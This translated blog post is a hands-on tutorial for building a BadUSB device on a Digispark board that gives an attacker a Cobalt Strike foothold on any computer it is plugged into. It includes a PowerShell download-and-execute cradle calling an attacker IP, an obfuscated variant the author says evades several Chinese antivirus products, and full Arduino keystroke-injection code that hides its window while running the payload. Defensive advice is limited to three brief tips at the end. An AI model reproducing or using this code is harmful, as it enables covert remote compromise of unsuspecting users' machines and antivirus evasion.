*Formal statement: This article is only for technical discussion and sharing, and is strictly prohibited from being used for illegal purposes.
Declaration: This article comes from the author's daily study notes, and a small part of the articles are reprinted after being authorized by the original author. It is strictly prohibited to reproduce without authorization. If you need to reproduce, please contact for white list. Please do not use the relevant technology in this article for illegal testing. Any adverse consequences arising therefrom are unrelated to the author of the article

Near-source penetration classification
1. WiFi penetration (in the previous article)
2. HID attack
3. Social engineering
The previous article learned some common methods of wifi penetration
This article mainly discusses HID attacks
What is HID attack
Before talking about this, let's first introduce what a microcontroller is
A microcontroller is a small and complete microcomputer system integrated into a silicon chip using ultra-large scale integrated circuit technology, which includes the central processing unit CPU, random access memory RAM, read-only memory ROM, various I/O ports, and interrupt systems, and other components
In short, a microcontroller is a kind of integrated circuit chip, and microcontrollers can be directly burned
HID (Human Interface Device) refers to devices that can provide input and output for human-computer interaction with computers, such as mice, keyboards, USB flash drives, and so on
HID attack: The attacker will burn the corresponding platform payload into the prepared HID device, as most of the HID devices are made in the form of microcontrollers, and microcontrollers are cross-platform, but the payload for different platforms is different, and it needs to be changed according to the environment
When the victim inserts it into their computer, the HID device will simulate a keyboard, and the payload will be executed immediately, thereby completing the control target function
The HID device in this article is badusb
From the making of badusb to the anti-kill CS online
Preparation stage
1. BadUSB microcontroller
Buy on Taobao
2. Arduino
Arduino development board is a burning tool for microcontrollers and other electronic components
3. CS
CobaltStrike, the team's combat tool
Let's get started officially
1. Download the Arduino development board
https://downloads.arduino.cc/arduino-1.8.13-windows.exe
The installation steps are傻瓜式安装, and it will be necessary to install the driver program
2. After installation, the following interface will appear

The code written in setup is the code to be executed
The code written in loop will be executed in a loop
3. Select the development board
I'll briefly talk about the pitfalls here; it took me some time to understand after researching
Arduino supports burning for various board types, and it is important to note the type of microcontroller you choose when burning, as the burning methods for different types are also a bit different
Arduino leonardo is the development board chosen by many tutorials online, the burning process is to insert the microcontroller, select the development board, and then select the leonardo port for burning
And I choose the digital microcontroller, I looked for the port for a long time and couldn't find it, and finally found that this type of microcontroller does not need to select the corresponding port... And there is another pitfall, which will be mentioned below.
I have not found the difference between the leonardo and digispark boards, both of which can simulate USB devices, it seems that digispark is more suitable for beginners and has higher cost-performance
A, install the digispark driver program
Driver:https://share.weiyun.com/GQfyigzn
For 64-bit computers, choose 64-bit

B, after installation, first open the Device Manager, then insert the badusb, at this time, you will see the device shown in the figure below, which proves that it is successful, but it will disappear immediately or become an unrecognized device after a few seconds, which is normal
Why it will disappear, the answer given by a big shot is that these few seconds are for the boot program, during the boot program, the computer communicates with the device through the USB interface, at this time the device can be identified, but after the boot program is completed, the program recorded in the microcontroller will be loaded, and the loading process and the subsequent process will not be recognized by the computer

C, after the driver installation is completed, you need to install the development kit in Arduino, because the Digispark development board is not available by default
File----Preferences----enter the corresponding development board URL (http://digistump.com/package_digistump_index.json
After that, install the development kit, select Tools----Development Board----Development Board Manager
It will open as shown in the figure below, wait for the update to be completed, select contribution-----Digistump development board package in the red box for installation, and wait a few minutes for the installation to be completed


D, after installation, select the Digispark development board here
At this point, all preparations are completed, and the next step is to burn the payload into the microcontroller
4, Anti-kill production

Log on CS
The action of file landing is too large, so we choose no file landing

The directly generated pwoershell上线 will be killed
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.52.23:80/a'))"This command downloads the malicious powershell through download, and then executes it in the background through IEX
IEX (Invoke-expression), which acts as executing a string as a powershell command and is loaded into memory for execution, without any file landing
Anti-detection
Generally, the commonly used anti-detection bypass methods are through string obfuscation, or encoding obfuscation, as well as splitting variable characters and escaping
Here, the anti-detection effect is achieved through echo combined with the pipeline symbol '|'
echo set-alias -name rookie -value Invoke-Expression;rookie(new-object net.webclient).downloadstring('http://192.xxx.xxx.xxx:91/a') | powershellThe role of echo in powershell is to format the output, so the content after echo will be output unchanged, and then appended through the pipeline symbol to be executed in powershell
Appendix: PowerShell toolbox:https://docs.microsoft.com/zh-cn/search/?scope=PowerShell

And here, through set-alias, a variable renaming process is performed on Invoke-Expression to prevent detection of the iex command
The preparation for anti-detection is complete up to this point, and after testing, Tencent PC Manager, 360, and Huorong can all pass
5, Prepare the code to be burned
Note: Due to the differences in key syntax among various development boards, the process can be quite cumbersome
Find a conversion script by a big shot:https://github.com/Catboy96/Automator/
The code to be burned is as follows:
#include "DigiKeyboard.h"
void setup() {
// put your setup code here, to run once:
DigiKeyboard.delay(2000);//Wait for 2 seconds
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);//Send win+R
DigiKeyboard.delay(800);
DigiKeyboard.println("cmd /T:01 /K mode CON: COLS=16 LINES=1");//Minimize the cmd window to ensure concealment
DigiKeyboard.delay(2000);
DigiKeyboard.println("echo set-alias -name rookie -value Invoke-Expression;rookie(new-object net.webclient).downloadstring('http://192.119.92.116:91/a') | powershell -"); // The payload to be executed
DigiKeyboard.delay(3500);
DigiKeyboard.sendKeyStroke(KEY_F4, MOD_ALT_LEFT); // Close the window after execution with alt+F4
}
void loop() {
// put your main code here, to run repeatedly:
}You can see that this is written in C. I wanted to supplement and improve it, but I found that some keys cannot be found at all!!!
Let me explain why there is a waiting time after each command. This is to give the processor enough time to respond. If it is too short, the subsequent commands will not be executed or will execute incorrectly.
6, select the upload burning button pointed by the arrow, and then two lines of red code will appear below. You must insert the badusb within 60 seconds, you must insert it at this time, and it cannot be inserted before. This is also a shortcoming of this development board

After insertion, the burning code will be uploaded automatically:

7. It will be executed automatically after completion
It's really like plug anyone and they will log in
This is basically completed
Summary
In fact, there are still some imperfections. After inserting it, let it execute silently, which will have a better effect, and encryption of the executing code and other such things are still areas that need to be continued to learn
And let's complain about the digispark development board here, it's not very good. It needs drivers, and the burning process is a bit麻烦, and its syntax is not as widely used as Leonardo, so many things cannot be found. If I had known, I would have chosen Leonardo. Therefore, the board must be chosen well. There were several times when I was desperate and wanted to give up, but fortunately, I persevered and kept going.
Additionally, the number of burning times for microcontrollers is not unlimited. It is generally determined by the type of ROM (program memory), and most can be burned a few thousand times without any problems
This experiment was conducted in a secure, enclosed environment. Please do not conduct illegal tests. Abide by the law and be a good citizen.
Protection suggestions for such attacks:
1, do not casually insert mobile devices into office computers
2, do not directly insert untrusted devices into your computer
3, exercise caution when conversing with strangers to prevent being hooked
It turns out that the online banking experience machine can still measure like this.
Git leak && AWS AKSK && AWS Lambda cli && Function Information Leakage && JWT secret leak
GuLoader malicious software downloader: from 'COVID-19' phishing to 'SF Express' phishing
'Black Ball' attack is still in progress: from anti-virus detection to installation of mining
GamaCopy mimics the Russian Gamaredon APT and launches attacks against Russian-speaking targets
评论已关闭